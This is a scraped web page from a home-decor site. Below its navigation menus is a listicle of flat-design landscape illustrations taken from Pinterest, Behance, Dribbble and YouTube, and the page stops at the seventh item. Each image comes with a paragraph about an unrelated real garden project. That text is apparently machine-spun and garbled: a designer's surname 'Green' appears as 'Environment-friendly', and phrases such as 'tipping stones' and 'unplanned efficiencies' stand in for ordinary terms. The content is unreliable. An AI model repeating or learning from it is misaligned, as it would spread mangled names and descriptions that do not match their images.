	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://fantasticconcept.com/category/home-decor/backyard-ideas/">Backyard Ideas</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fantasticconcept.com/category/home-decor/firepit-ideas/">Firepit Ideas</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://fantasticconcept.com/category/home-decor/bedroom-ideas/">Bedroom Ideas</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fantasticconcept.com/category/home-decor/fireplace-ideas/">Fireplace Ideas</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://fantasticconcept.com/category/home-decor/organizing-ideas/">Organizing Ideas</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://fantasticconcept.com/category/home-decor/outdoor-ideas/">Outdoor Ideas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://fantasticconcept.com/category/home-decor/paint-ideas/">Paint Ideas</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://fantasticconcept.com/category/home-decor/pool-ideas/">Pool Ideas</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://fantasticconcept.com/category/home-decor/storage-ideas/">Storage Ideas</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://fantasticconcept.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://fantasticconcept.com/category/kids/baby-quotes/">Baby Quotes</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://fantasticconcept.com/category/kids/baby-room-decor/">Baby Room Décor</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://fantasticconcept.com/category/kids/baby-shower-party/">Baby Shower Party</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://fantasticconcept.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://fantasticconcept.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fantasticconcept.com/category/kids/gifts-for-kids/">Gifts for Kids</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://fantasticconcept.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://fantasticconcept.com/category/kids/kids-hairstyle-ideas/">Kids Hairstyle Ideas</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://fantasticconcept.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://fantasticconcept.com/category/kids/diy-crafts-for-kids/">DIY Crafts for Kids</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://fantasticconcept.com/category/kids/quotes-for-kids/">Quotes for Kids</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://fantasticconcept.com/category/kids/recipes-for-kids/">Recipes for Kids</a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#dfabb7baacb7b6b1a6b6bbbabeac9fb8b2beb6b3f1bcb0b2"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>


<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-320393" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-42" href="https://fantasticconcept.com/category/home-decor/landscape-ideas/"  rel="category tag">Landscape Ideas</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">20  Unique Styling Ideas for Your Flat Design Landscape</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2021-11-09T12:22:11+00:00">November 9, 2021</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2021-11-09T12:22:11+00:00">November 9, 2021</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Flat%20Design%20Landscape%20Luxury%20Landscape%20Flatdesign%20Sunset%20Photoshop%20Cs6%20Like-654766.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Flat Design Landscape Luxury Landscape Flatdesign Sunset Photoshop Cs6 Like" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Flat%20Design%20Landscape%20Luxury%20Landscape%20Flatdesign%20Sunset%20Photoshop%20Cs6%20Like-654766.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_landscape_flatdesign_sunset_photoshop_cs6_like">1. landscape flatdesign sunset photoshop cs6 like</a></li><li><a href="#2_Flat_design_landscape_illustration">2. Flat design landscape illustration</a></li><li><a href="#3_Landscape_Flat_Design_on_Behance">3. Landscape Flat Design on Behance</a></li><li><a href="#4_Landscape_Flat_Design_on_Behance">4. Landscape Flat Design on Behance</a></li><li><a href="#5_New_version_of_flat_landscape_by_Jean_Francois_Jupille_on">5. New version of flat landscape by Jean Francois Jupille on</a></li><li><a href="#6_Landscape_Flat_Design_on_Behance">6. Landscape Flat Design on Behance</a></li><li><a href="#7_Flat_Design_Landscape_by_PlasticBoredom_on_DeviantArt">7. Flat Design Landscape by PlasticBoredom on DeviantArt</a></li><li><a href="#8_Flat_Design_Landscape_Download_Free_Vectors_Clipart">8. Flat Design Landscape Download Free Vectors Clipart</a></li><li><a href="#9_Landscape_wallpaper_in_flat_design_Vector">9. Landscape wallpaper in flat design Vector</a></li><li><a href="#10_ArtStation_Landscape_Flat_Design_Mounir_BETTACH">10. ArtStation Landscape Flat Design Mounir BETTACH</a></li><li><a href="#11_Flat_Landscape_speed_drawing_2">11. Flat Landscape speed drawing 2</a></li><li><a href="#12_FLAT_DESIGN_8_Flat_landscape_Adobe_shop">12. FLAT DESIGN 8 Flat landscape Adobe shop</a></li><li><a href="#13_Cara_Membuat_Landscape_Flat_Design_di_shop">13. Cara Membuat Landscape Flat Design di shop</a></li><li><a href="#14_Landscape_wallpaper_in_flat_design_Vector">14. Landscape wallpaper in flat design Vector</a></li><li><a href="#15_Free_Download_Landscape_Flat_Design_1_BundleTutorial1">15. Free Download Landscape Flat Design 1 BundleTutorial1</a></li><li><a href="#16_How_to_Make_a_Flat_Landscape_in_shop">16. How to Make a Flat Landscape in shop</a></li><li><a href="#17_Landscape_Flat_Design_on_Behance">17. Landscape Flat Design on Behance</a></li><li><a href="#18_Adobe_Illustrator_CC_Tutorial_How_to_design_Flat">18. Adobe Illustrator CC Tutorial How to design Flat</a></li><li><a href="#19_Flat_Landscape_Design_Download_Free_Vectors_Clipart">19. Flat Landscape Design Download Free Vectors Clipart</a></li><li><a href="#20_Flat_Landscape_Wallpaper_by_Othrod_on_DeviantArt">20. Flat Landscape Wallpaper by Othrod on DeviantArt</a></li></ul></div>
<br />
<b>20 Unique Styling Ideas for Your Flat Design Landscape<br />
</b>.The clients of landscape designer Fiona Environment-friendly of Environment-friendly Tree Garden Layout previously lived in the Center East and also wanted their English garden to show the designs of their former home. Complying with the timeless concepts of Islamic garden layout, Environment-friendly made a courtyard with a water function in one edge with a new summerhouse in the opposite edge, which can be seen from the yard seating area.</p>
<p>&nbsp;</p>
<h2><span id="1_landscape_flatdesign_sunset_photoshop_cs6_like">1. landscape flatdesign sunset photoshop cs6 like</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-luxury-landscape-flatdesign-sunset-photoshop-cs6-like-of-flat-design-landscape-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/flat-design-landscape/" data-jpibfi-post-title="20  Unique Styling Ideas for Your Flat Design Landscape" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-luxury-landscape-flatdesign-sunset-photoshop-cs6-like-of-flat-design-landscape-scaled.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Flat Design Landscape<br />
 from landscape flatdesign sunset photoshop cs6 like</b>. Source Image: <a href="https://i.pinimg.com/originals/ea/00/0c/ea000cc6fb9375b14a7b21d55dcf9745.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com.mx</a>. Visit this site for details: <a href="https://www.pinterest.com.mx/pin/596164069395835376/" target="_blank" rel="noopener noreferrer">www.pinterest.com.mx</a></p>
<p>Along with landscape architect Victoria Pakshong of landscape collaborative, (fer) workshop created a prepare for the bigger residential or commercial property&#8217;s natural upslope. A railroad-tie path passes through the whole width of the estate, and the bigger entryway/ driveway is constructed from concrete pavers and absorptive Grasscrete. The swimming pool as well as outdoor task areas are constructed with a focus on the straight lines of the residential property, maintaining a low account so that absolutely nothing obstructs that incredible sight.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Flat_design_landscape_illustration">2. Flat design landscape illustration</span></h2>
<p><img title="watch v=3wgR8XLdWEw" src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-best-of-flat-design-landscape-illustration-of-flat-design-landscape.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/flat-design-landscape/" data-jpibfi-post-title="20  Unique Styling Ideas for Your Flat Design Landscape" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-best-of-flat-design-landscape-illustration-of-flat-design-landscape.jpg" ><br />
<b>Best Flat Design Landscape<br />
 from Flat design landscape illustration</b>. Source Image: <a href="https://i.ytimg.com/vi/3wgR8XLdWEw/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=3wgR8XLdWEw" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>CNC Building Professionals developed a long, floating bench that connects the interior with the outside of this home in Sydney, Australia. The house owners&#8217; youngsters take pleasure in climbing the stairs that lead from one slate-covered outdoor patio to another the greater one serves as a stage for unplanned efficiencies when not utilized as a courtyard patio.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Landscape_Flat_Design_on_Behance">3. Landscape Flat Design on Behance</span></h2>
<p><img title="Landscape Flat Design" src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-new-landscape-flat-design-on-behance-of-flat-design-landscape.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/flat-design-landscape/" data-jpibfi-post-title="20  Unique Styling Ideas for Your Flat Design Landscape" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-new-landscape-flat-design-on-behance-of-flat-design-landscape.png" ><br />
<b>Best Flat Design Landscape<br />
 from Landscape Flat Design on Behance</b>. Source Image: <a href="https://mir-s3-cdn-cf.behance.net/project_modules/1400/b226d746463165.585530c44c8ba.png" target="_blank" rel="noopener noreferrer">www.behance.net</a>. Visit this site for details: <a href="https://www.behance.net/gallery/46463165/Landscape-Flat-Design" target="_blank" rel="noopener noreferrer">www.behance.net</a></p>
<p>A geometric yard created by James Martin and Associates of Vernon Hills, Illinois, includes bluestone actions, a preserving wall surface, as well as ingrained pavers. Deciduous hedges and also tiny trees were picked to take full advantage of the seasonal color that is so usual in Midwest landscapes.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Landscape_Flat_Design_on_Behance">4. Landscape Flat Design on Behance</span></h2>
<p><img title="Landscape Flat Design" src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-lovely-landscape-flat-design-on-behance-of-flat-design-landscape.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/flat-design-landscape/" data-jpibfi-post-title="20  Unique Styling Ideas for Your Flat Design Landscape" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-lovely-landscape-flat-design-on-behance-of-flat-design-landscape.png" ><br />
<b>Best Flat Design Landscape<br />
 from Landscape Flat Design on Behance</b>. Source Image: <a href="https://mir-s3-cdn-cf.behance.net/project_modules/1400/3643a446463165.585530c44d950.png" target="_blank" rel="noopener noreferrer">www.behance.net</a>. Visit this site for details: <a href="https://www.behance.net/gallery/46463165/Landscape-Flat-Design" target="_blank" rel="noopener noreferrer">www.behance.net</a></p>
<p>Starting with the elimination of extra-large trees, Harries reconfigured the grass to develop larger borders and also an informal growing style with a romantic feel. The youngsters&#8217;s swing was changed with a porch-style swing settee, and also a water function near the house gives an all-natural shift from indoors to the balcony.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_New_version_of_flat_landscape_by_Jean_Francois_Jupille_on">5. New version of flat landscape by Jean Francois Jupille on</span></h2>
<p><img title="New version of flat landscape" src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-luxury-new-version-of-flat-landscape-by-jean-francois-jupille-on-of-flat-design-landscape.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/flat-design-landscape/" data-jpibfi-post-title="20  Unique Styling Ideas for Your Flat Design Landscape" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-luxury-new-version-of-flat-landscape-by-jean-francois-jupille-on-of-flat-design-landscape.jpg" ><br />
<b>Best Flat Design Landscape<br />
 from New version of flat landscape by Jean Francois Jupille on</b>. Source Image: <a href="https://cdn.dribbble.com/users/968424/screenshots/2287311/2015_10_12_flatlandscape_800x600_v01.jpg" target="_blank" rel="noopener noreferrer">dribbble.com</a>. Visit this site for details: <a href="https://dribbble.com/shots/2287311-New-version-of-flat-landscape" target="_blank" rel="noopener noreferrer">dribbble.com</a></p>
<p>In this landscape, Beth Edelstein of the Los Angeles location firm BE Landscape Layout eliminated the lawn as well as replaced it with increased stacked-stone planter boxes for growing veggies and natural herbs. The drought-tolerant landscape layout currently includes benches, a fire pit, containers established on decomposed granite (DG) gravel, and also concrete tipping stones.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Landscape_Flat_Design_on_Behance">6. Landscape Flat Design on Behance</span></h2>
<p><img title="Landscape Flat Design" src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-beautiful-landscape-flat-design-on-behance-of-flat-design-landscape.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/flat-design-landscape/" data-jpibfi-post-title="20  Unique Styling Ideas for Your Flat Design Landscape" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-beautiful-landscape-flat-design-on-behance-of-flat-design-landscape.png" ><br />
<b>Best Flat Design Landscape<br />
 from Landscape Flat Design on Behance</b>. Source Image: <a href="https://mir-s3-cdn-cf.behance.net/project_modules/1400/035e5246463165.585530c45074e.png" target="_blank" rel="noopener noreferrer">www.behance.net</a>. Visit this site for details: <a href="https://www.behance.net/gallery/46463165/Landscape-Flat-Design" target="_blank" rel="noopener noreferrer">www.behance.net</a></p>
<p>By day, this long, slim London backyard revamped by Echinops Yard Design is a series of modern-day terraces with ipe wood seats as well as Western red cedar fence. During the night, the yard lights up as each degree provides a different ambiance, with built-in seating and plants lit up in different colors.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Flat_Design_Landscape_by_PlasticBoredom_on_DeviantArt">7. Flat Design Landscape by PlasticBoredom on DeviantArt</span></h2>
